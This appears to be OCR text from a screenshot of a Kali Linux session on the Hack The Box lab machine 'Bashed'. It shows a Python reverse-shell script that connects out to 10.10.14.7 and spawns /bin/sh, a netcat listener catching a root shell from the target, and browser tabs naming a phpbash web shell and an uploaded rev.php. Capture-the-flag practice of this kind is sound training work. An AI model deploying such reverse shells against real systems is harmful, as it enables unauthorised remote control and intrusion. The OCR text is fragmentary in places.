 Applications
Places
Terminal
Mon 17:26
1
vlad@kali: ~/Desktop/HTB/Bashed
File Edit View Search Terminal Tabs Help
vlad@kali: ~/Deskt...
vlad@kali: ~/Deskt...
vlad@kali: ~/Deskt...
vlad@kali: ~/Deskt...
vlad@kali:~/Desktop/HTB/Bashed$ cat rev
rev.php  revt.py
vlad@kali:~/Desktop/HTB/Bashed$ cat revt.py
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.7",666));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);
vlad@kali:~/Desktop/HTB/Bashed$ nc -lvp 666
Can't grab 0.0.0.0:666 with bind : Permission denied
vlad@kali:~/Desktop/HTB/Bashed$ sudo nc -lvp 666
[sudo] password for vlad:
listening on [any] 666 ...
10.10.10.68: inverse host lookup failed: Unknown host
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.68] 38328
/bin/sh: 0: can't access tty; job control turned off
# # cd /rot
Mozilla Firefox
10.10.10.68/dev/phpbash.ph
10.10.10.68/uploads/inde
10.10.10.68/uploads/rev.php
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Connected to 10.10.10.68...